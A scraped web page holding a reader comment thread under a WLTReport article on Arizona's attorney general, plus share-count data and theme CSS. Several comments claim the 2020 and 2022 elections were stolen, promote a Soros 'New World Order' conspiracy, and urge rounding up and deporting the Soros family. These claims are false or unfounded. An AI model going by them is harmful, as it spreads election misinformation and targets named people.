    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":"Thanks for subscribing to email updates from WLTReport! If you'd like to unsubscribe, there will be a link in emails you receive from WLTreport.","founder":"210550486","twitterName":"WLTReport","commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"wltreport","badges":[{"target":100,"forum":7469524,"image":"https://uploads.disquscdn.com/images/3fa923a063ba86e743d1757b4fd9522512a654609c88a24377bba2ae5316ac92.png","criteria":"COMMENTS","id":1575,"name":"100+ Comments"},{"target":200,"forum":7469524,"image":"https://uploads.disquscdn.com/images/990d66d2e35e9b69ce679d494df8ba0ae6330ed3c111485052476890e761690b.png","criteria":"COMMENTS","id":1576,"name":"200+ Comments"},{"target":50,"forum":7469524,"image":"https://uploads.disquscdn.com/images/4f4f6a9eb307643cdb8da0f47bcf4181df79c100449d840633d7e4857ea50a60.png","criteria":"COMMENTS","id":1577,"name":"500+ Comments"},{"target":1000,"forum":7469524,"image":"https://uploads.disquscdn.com/images/2573d1ca0105c2a3537fa9015f7f0a9d0adf63542000b5e02ee6854bb47ecb0b.png","criteria":"COMMENTS","id":1578,"name":"1000+ Comments"},{"target":100,"forum":7469524,"image":"https://uploads.disquscdn.com/images/fdfb7d060ba495cc243daf34e8995346b55ea544e42ec31a6e6e67325af0860a.png","criteria":"COMMENT_UPVOTES","id":1579,"name":"100+ Upvotes"},{"target":500,"forum":7469524,"image":"https://uploads.disquscdn.com/images/e586313cd99efca62c6269a4fa784d73b657bd0c2c8ad2af9509d106fd802dd1.png","criteria":"COMMENT_UPVOTES","id":1580,"name":"500+ Upvotes"},{"target":2000,"forum":7469524,"image":"https://uploads.disquscdn.com/images/6ce971b9d48f7a7d0f80a024c846b1bc7901bdf65b9cd3095bcc77e294bce8d6.png","criteria":"COMMENT_UPVOTES","id":1581,"name":"2000+ Upvotes"},{"target":10000,"forum":7469524,"image":"https://uploads.disquscdn.com/images/d06f6fac70abfd144b05430af7c235f228e6298a28308737d1a3896c00aeca15.png","criteria":"COMMENT_UPVOTES","id":1582,"name":"10000+ Upvotes"}],"category":"News","aetBannerEnabled":true,"aetBannerTitle":"Like this article?","raw_guidelines":null,"initialCommentCount":1,"votingType":0,"daysUnapproveNewUsers":2,"installCompleted":true,"createdAt":"2023-03-21T19:10:03.662037","moderatorBadgeText":"Moderator","commentPolicyText":null,"aetEnabled":true,"channel":null,"sort":2,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"7469524","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":"Subscribe to WLTReport to receive daily updates of our latest articles delivered straight to your Inbox!","favicon":{"permalink":"https://disqus.com/api/forums/favicons/wltreport.jpg","cache":"https://c.disquscdn.com/uploads/forums/746/9524/favicon.png?1704329677"},"name":"WLTReport","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":true,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":true,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":false,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":true,"validateAllPosts":false,"adsSettingsLocked":true,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":3195952,"typeface":"auto","url":"https://wltreport.com/","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/wltreport.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/wltreport.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Fwltreport.com%2F&key=LBoVNz5Oy0H_cs-CZfs56g"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">NotAnotherDime WLT gew CnSRShp</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>Show Sheeple, Enjoy it.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">NotAnotherDime WLT gew CnSRShp</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>God is the ONLY reason <br>WeThePeople haven't been led to<br>   F.E.M.@ Facility's <br> He's Anointed Trump to Lead WeThePeople back to Righteousness <br>   Believe in God,  NOT Government...<br>Watch your life get better b4 your very eyes <br>  If God DOESN'T get the Glory <br>WeThePeople will Not Be The STORY. <br>  WAKEY WAKEY <br>TIME TO GET BACK TO GOD.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/4360/3777/avatar92.jpg?1431291431" width="32" height="32" /><strong><a href="">GuardianFlame</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>Just like how Joe biddy boy Biden was installed into our Oval Office (because NO ONE IN THEIR TIGHT MIND WOULD EVER VOTE IN AN OLD LEACHEROUS HAS BEEN TO OUR HIGHEST OFFICE!  No! jb was never elected but installed by someone behind a democrat smoke screen! AND, Katie Hobbs was installed just like ole jb — not one person I know, including strangers I’d talk to in stores, voted for Hobbs — NO ONE!!</p><p>So YES!! The 2020 PRESIDENTIAL Election was a SHAM and was STOLEN by the corrupt and manipulative ignorant democrat party — but its actions were manipulated by another source that had BILLIONS OF DOLLARS — DO A DEEP RESEARCH ON GEORGE SOROS AND HIS NEW WORLD ORDER!! Everything that has happened was told by the NWO/Soros in 2007 and it IS HAPPENING AMERICANS!! !</p><p>Get EDUCATED ABT THE NWO AND SOROS!! That’s who has been destroying our country! Why? Because AMERICA is too strong and it stands in the way of the NWO to take control of the World! Why do you think all those illegals have been allowed to come into our Nation? Because their presence will BANKRUPT OUR COUNTRY!! NWO wants US to be weak, fragmented, so they could walk in and take over!  THIS HAS BEEN THEIR PLAN SINCE 2007!!</p><p>WAKE UP AMERICANS! Kick out those SOROS backed D.A.s across the U.S.! They are trying to let criminals walk free to commit crimes over and over — to destroy our LEGAL SYSTEM! Kick those D.A.s out of office!!</p><p>It’s time to round up the Soros family living just outside of N.Y. City And DEPORT THEM BACK TO HUNGARY WHERE THERE IS A WARRANT FOR ARREST OF GEORGY SOROS FOR CRIMES AGAINST HUMANITY!! <br>FYI: my hubby was born in Hungary and is a Naturalized U.S. Citizen! His family has said how much the Hungarian people HATEGeirge Soros because he destroyed so many small new countries just being formed by going in and purchasing prime lands in those countries and selling those lands to other countries and making his billions of dollars!! Soros NEVER CARED ABOUT THE PEOPLE’S LIVES HE DESTROYED TO MAKE HIS MONEY! He’s doing the same thing NOW to America and if we do not STOP him, he will destroy our Country!!  His organization “Open Societies” is responsible for bussing thousands of illegals to our Southern Borders so they can illegally enter our Country! THIS IS THEIR PLAN OF THE NWO AND SOROS!</p><p>Do a deep dive on George Soros and the New World Order — see their plans for our country! HOW ARE THEY DOING AMERICANS?  Have they destroyed enough of our lives, government, children, COUNTRY??  This is their plan!  Time to stop them!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/24998/2892/avatar92.jpg?1714525463" width="32" height="32" /><strong><a href="">Carolann Enkhaus</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>As an Az voter who voted for Trump I watched the sham Az hearings on election fraud and got to see plenty of the evidence of fraud...our election was stolen!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10797/8186/avatar92.jpg?1767677795" width="32" height="32" /><strong><a href="">Carol Lee</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>Funny the names are in the White House visitors log. How could that be?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">AWAKEnotWoke</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>One thing for sure, it is going to be poetic JUSTICE WHEN those who have WRONGLY CHARGED INNOCENT PEOPLE with CRIMES THAT DIDN'T OCCUR and THEY THEMSELVES end up in the Federal Penitentiary for THEIR OWN CRIMES. The prisons are going to be FULL of FRAUDULENT DEM politicians and LOTS of RINO's, too! They brought this on THEMSELVES.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/27314/3320/avatar92.jpg?1768068582" width="32" height="32" /><strong><a href="">Mike Clanton</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>What people fail to recognize is that there are many Republicans/Rinos/Commies that have been paid off to support election interference and protect their own political interests. The pay offs worked in Wisconsin, Georgia, Arizona, to a lesser extent Texas, and Nevada. So decent people are working against the dirty deeds of Commies/Dems/Soiled Republicans.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/20078/2173/avatar92.jpg?1765384672" width="32" height="32" /><strong><a href="">Sandra Copeland</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>Arizona's election in 2020 and 2022 was absolutely stolen!!  No one voted for Hobbs or Mayes!!  No one voted Gor Biden!  Now we're living in a total mess!!  Get this over Q!!  WWG1WGA</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19528/9810/avatar92.jpg?1722375099" width="32" height="32" /><strong><a href="">Hard Target!</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>You are absolutely correct, Arizona was absolutely Stolen, but don't continue to disillusion yourself; "Q" isn't coming to save us, and the only "White Hats" in America can be found at any local Country &amp; Western Wear store.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">bbb</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>Jesus warned the Churches and Christians would be persecuted. Arizona is in the devil's hip pocket, so the State charges are actually part of the current abominable government attacks and election interference against Republicans.<br>Ever see any Democrats charged for ANYTHING in Arizona?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19528/9810/avatar92.jpg?1722375099" width="32" height="32" /><strong><a href="">Hard Target!</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>In Arizona, the Democrats and "Republicans" are truly united, and have been since at least 2020. Arizona is one of the greatest examples in the country of "Uniparty".</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Mark Swafford</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>Recall</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 1 year ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">AWAKEnotWoke</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>Not using bullets. The TRUTH WILL PREVAIL! All involved in the FRAUDULENT elections are going to be held to account. The only issue I have is that I would have liked to see it occur THREE YEARS AGO!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/11899/1361/avatar92.jpg?1746293674" width="32" height="32" /><strong><a href="">David Shelby</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>POWER CORRUPTS ... ABSOLUTE POWER CORRUPTS ABSOLUTELY... TODAY'S POLITICANS IN GENERAL ARE ALL ABOUT POWER, ONCE GAINED THEY HAVE PROVEN THEY WILL DO ANYTHING TO STAY IN POWER. A DEMOCRAT CAN HAVE AN IDEA AND REPUBLICANS WILL RISE AGAINST THE IDEA AND VICE VERSA. POWER CORRUPTS ..... ABSOLUTE POWER CORRUPTS ABSOLUTELY--SO VERY TRUE!!!!!!!!!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Marie Anna Swihart</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>OBiden is doing a great job of hanging himself.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 1 year ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/5328/467/avatar92.jpg?1384952782" width="32" height="32" /><strong><a href="">Stoney</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>What the hell are you babbling about.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Marie Anna Swihart</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>Stoney.  That is what I was going to say.  I think he is confused with another article.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15647/1061/avatar92.jpg?1430878981" width="32" height="32" /><strong><a href="">Rhonda</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>Is that Biden? Sounds like him!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">AWAKEnotWoke</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>I think it is either some kind of code, or someone really messed up the programming on the BOT.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 1 year ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15647/1061/avatar92.jpg?1430878981" width="32" height="32" /><strong><a href="">Rhonda</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>No way in h@ll did he lose</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">AWAKEnotWoke</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>BWAHHHHAAAAAHAHAHAHAHAHAHAHAHAHA! The only loser could be YOU. But, you probably already know that.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19528/9810/avatar92.jpg?1722375099" width="32" height="32" /><strong><a href="">Hard Target!</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>If any of you live in Texas, this is a message from my Rep Chip Roy, who I do often communicate with:<br>Dear Mr. F<br>I wanted to pass along my latest update on what I have been doing to fight for you, Texas’ 21st Congressional District, and our country as a whole:<br>Soros is trying to shortcut buying radio giant Audacy<br>George Soros is trying to fast-track his acquisition of a major radio company, Audacy, through the Federal Communications Commission (FCC). Audacy owns more than 220 local radio stations in over 40 markets and is the second-largest American radio group behind iHeart. <br>But instead of going through the usual petition for declaratory ruling process, the Soros group has asked the FCC to waive that process and put it off until sometime down the road. That's why I have called on the FCC to not grant a special exemption – Soros should not get a shortcut...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15647/1061/avatar92.jpg?1430878981" width="32" height="32" /><strong><a href="">Rhonda</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>OMG they are trying to take away conservative talk show hosts! They are so evil! Why isn’t Siri dead yet? Isn’t he older than dirt</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15647/1061/avatar92.jpg?1430878981" width="32" height="32" /><strong><a href="">Rhonda</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>I meant Soros</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37943/1812/avatar92.jpg?1698345613" width="32" height="32" /><strong><a href="">All in the Family</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>You are aware of what "WLT" stands for aren't you???? <br>Why do you bother to come to a web site that goes against your grain?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 1 year ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15647/1061/avatar92.jpg?1430878981" width="32" height="32" /><strong><a href="">Rhonda</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>Go rock in your rocking chair and hush</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/3840/9651/avatar92.jpg?1733332609" width="32" height="32" /><strong><a href="">Kam</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>If you can’t speak in a language relevant to The content of this article, then why comment at all?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/20078/2173/avatar92.jpg?1765384672" width="32" height="32" /><strong><a href="">Sandra Copeland</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>What the hell are you talking about?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">AWAKEnotWoke</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>I believe it is a mis-programmed BOT.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Brock</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>😂😂😂😂😂</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/?essb_counter_cache=rebuild
body_size: -65
content:
{"total":252,"facebook":27,"facebook_like":0,"twitter":60,"pinterest":0,"linkedin":0,"digg":0,"tumblr":0,"vk":0,"print":24,"mail":15,"reddit":0,"buffer":0,"love":0,"weibo":0,"pocket":0,"xing":0,"ok":0,"more":0,"whatsapp":0,"meneame":0,"blogger":0,"amazon":0,"yahoomail":0,"gmail":0,"aol":0,"newsvine":0,"hackernews":0,"evernote":0,"myspace":0,"mailru":0,"viadeo":0,"line":0,"flipboard":0,"comments":0,"sms":0,"viber":0,"telegram":0,"subscribe":0,"messenger":0,"kakaotalk":0,"share":0,"livejournal":0,"yammer":0,"meetedgar":0,"fintel":0,"mix":0,"instapaper":0,"copy":0,"parlerbutton":0,"telegram2":9,"gab2":0,"gab":24,"gettr":33,"truthsocial":60,"mastodon":0}

--- FILE ---
content_type: text/css
request_url: https://wltreport.com/wp-content/themes/boombox-child/style.css?ver=7.057
body_size: 2107
content:
/*
Theme Name: Boombox Child Theme
Theme URI: http://boombox.px-lab.com
Template: boombox
Author: Px-Lab
Author URI: http://px-lab.com
Description: Boombox is most powerful and flexible viral and buzz style WordPress theme. Flexible and fully customizable viral magazine theme combined with most powerful Viral content plugin with a ton of snacks and exclusive features and all that packed with dozens of powerful and popular plugins and with top-notch design
Version: 1.0.0
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-colors, custom-header, custom-background, full-width-template,custom-menu, editor-style, featured-images, featured-image-header, post-formats, sticky-post, theme-options, translation-ready
Text Domain: boombox
*/

/*************** Add your custom css here  ***************/
html { scroll-behavior: smooth; }

.main-navigation>ul>li.red a
{
	padding: 5px 18px 4px !important;
	background: #dd3333 !important;
	color: #ffffff !important;
	transition: all 300ms ease !important;
}

.main-navigation>ul>li.red a:hover
{
	opacity: 0.65 !important;
	transition: all 300ms ease !important;
}

.page .featured-strip { display: none !important; }
.footer-bottom .social-footer.social { display: none !important; }

.sponsors li
{
	float: left !important;
	list-style-type: none !important;
	margin-right: 20px !important;
}

.sponsors li img { max-width: 300px !important; }
.footer-bottom .footer-nav { max-width: 100% !important; }
.header .top .share-icon { display: none !important; }
.navigation-box .icon-trending3, .navigation-box .icon-popular { color: #f43547 !important; }

.navigation-box .more-menu-item::after
{
	content: "Categories";
	vertical-align: top !important;
	text-transform: uppercase !important;
	font-size: 15px !important;
	font-weight: bold !important;
	margin-left: 10px !important;
	margin-top: 1px !important;
	display: inline-block !important;
}

.main-navigation>ul li>a { font-size: 15px !important; }

.menu-advertise-button a
{
    font-family: Roboto, sans-serif;
	background: #fff;
	padding: 3px 7px;
	font-size: 15px;
	font-weight: 600;
	text-transform: uppercase;
	border-radius: 4px;
	color: #e73c31;
	display: block;
}

.code-block-label
{
	margin: 0 auto;
	text-align: center;
	font-size: 12px;
	color: #999;
}

body.tag h1.page-title { text-transform: capitalize; }
.additional-content { display: none; }

.read-more-btn
{
	background: #e73c31;
	margin: 30px auto 50px;
	border-radius: 30px;
	display: block;
	padding: 2px 50px 14px;
}

/*div.twitter-tweet {min-height:600px;}*/

#footer {
    z-index: 0;
}

@media screen and (max-width:1074px)
{
	.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag-1 li.menu-item a { font-size: 14.4px !important; }
	.menu-advertise-button a { font-size: 11px; }
}

@media screen and (max-width:991px)
{
	.menu-advertise-button a { margin: 7px 0 0 0; }
}

@media (min-width: 768px)
{
	.top .nav { top: 6px !important; }
}

.more-menu-footer { display: none !important; }
.header .top .account-box .create-post { background: #dd3333 !important; }
.next-prev-pagination .nav a { background-color: #213875 !important; }
.ck_form.ck_minimal h3.ck_form_title { font-size: 18px !important; }

.ck_form.ck_minimal input[type="email"]
{
	border-radius: 0px !important;
	border: 2px solid #ececec !important;
}

.ck_form.ck_minimal
{
	background: none !important;
	padding-left: 25px !important;
	padding-right: 25px !important;
	border: 5px solid #ececec !important;
}

.ck_powered_by { display: none !important; }
.ck_form.ck_minimal .ck_guarantee { padding-top: 5px !important; }
.ck_form { font-family: "Roboto Bold", sans-serif !important; }

.ck_form.ck_minimal .ck_subscribe_button
{
	font-size: 16px !important;
	border: none !important;
	background: #dd3333 !important;
	border-radius: 0px !important;
}

.ck_form_container:before
{
	content: '\e952';
	position: relative;
	z-index: 2;
	top: 86px;
	left: 50%;
	padding: 20px;
	margin-left: -48px;
	width: 80px;
	line-height: 78px;
	font-size: 44px;
	vertical-align: middle;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	-moz-box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	background-color: #dd3333;
	color: #fff !important;
	height: 80px;
	text-align: center;
	font-family: icomoon;
}

.ck_form_title { margin-top: 50px !important; }
#convertkit_form-3 { margin-top: -85px !important; }
#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }
#boombox_comments { display: none; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border-bottom: 1px dotted #efc9c9!important;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: 1px dotted #ff0000!important;
}

.post-meta-item.post-shares, .post-meta-item.post-votes { display: none; }
.boombox-responsive-embed { margin-bottom: 20px; }

.skip-nav
{
	background: #319795;
	color: #fff;
	font-weight: 700;
	left: 50%;
	padding: 4px;
	position: absolute;
	transform: translateY(-100%);
}

.skip-nav:focus { transform: translateY(0%); }

.emoji
{
	max-width: 36px;
	height: auto;
}

.widget-signup-form
{
	padding: 10px!important;
	box-shadow: 0 0 0 4px #0d67af;
}

.bottom-header { margin-bottom: 6px !important; }

/*.bb-header.header-desktop .container .has-search .bb-header-search, .bb-header.header-mobile.h-style .header-r { display: none; }*/
.vdo-responsive-container
{
	position: relative;
	overflow: hidden;
	width: 100%;
	padding-top: 56.25%;
}

.vdo-responsive-iframe
{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
	border: 0;
}

.code-block-12 *,.code-block-13 *,.code-block-14 *,.code-block-15 *
{
	margin: auto;
	display: block;
}

.code-block-8 .rc-widget-header, .code-block-12 .rc-widget-header,.code-block-13 .rc-widget-header,.code-block-14 .rc-widget-header,.code-block-15 .rc-widget-header,.code-block-49 .rc-widget-header,.code-block-50 .rc-widget-header,.code-block-51 .rc-widget-header,.code-block-52 .rc-widget-header { display: none!important; }
.code-block-49 div>div,.code-block-50  div>div,.code-block-51  div>div,.code-block-52  div>div { width: auto!important; }
.code-block-49 .code-block-label,.code-block-50 .code-block-label,.code-block-51 .code-block-label,.code-block-52 .code-block-label { margin: -10px auto -4px; }

.code-block-49 .rc-wc h4
{
	font-family: 'Roboto Slab';
	font-size: 18px;
	line-height: 1.1em;
	font-weight: 600;
	margin: 10px 0 0;
}

.code-block-49 .rc-wc h4:hover
{
	color: #de2224;
	text-decoration: none;
}

.s-post-content blockquote.wp-embedded-content { display: none; }

.wpdev-iframe-wrapper
{
	display: block;
	text-align: center;
	margin: 0 0 2rem;
}

.wpdev-iframe-wrapper iframe, .wpdev-iframe-wrapper embed, .wpdev-iframe-wrapper object
{
	display: inline-block;
	min-height: 600px;
}

article.tag-ali figure.s-post-thumbnail.post-thumbnail { display: none; }

.bookmark-this-site
{
	background: #de2224;
	padding: 10px 14px;
	margin: 16px 0;
	border: solid 1px #de2224;
	border-radius: 4px;
	color: #fff;
	display: block;
	font-weight: 900;
}

.hide-on-mobile { display: inline-block!important; }
.show-on-mobile { display: none!important; }

/* Wrapper around the text and the target div */
.s-post-content .text-wrapper
{
	position: relative;
	background: white;
	/* Adjust this to your site's background color */
}

/* Add the gradient fade-out effect */
.s-post-content .text-wrapper::after
{
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 100px;
	/* Adjust this height to control the fade effect */
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, white 100%);
	pointer-events: none;
	/* Ensure it doesn't block interactions */
	z-index: 10;
}

/* Specific div you are targeting */
.target-div
{
	position: relative;
	z-index: 20;
	/* Ensure it's above the gradient overlay */
}

.pushengage-opt-in__bell.pushengage-opt-in__bell--right {
    --bell-bottom: 150px !important;
}

@media (max-width:1750px)
{
	.presented { display: none; }
}


@media (max-width:1201px) {
    .essb_responsive_adaptive li .essb_network_name, .essb_tablet_hidden {
        display: none !important;
    }
}


@media (min-width:768px)
{
	.s60 { width: 60% !important; }
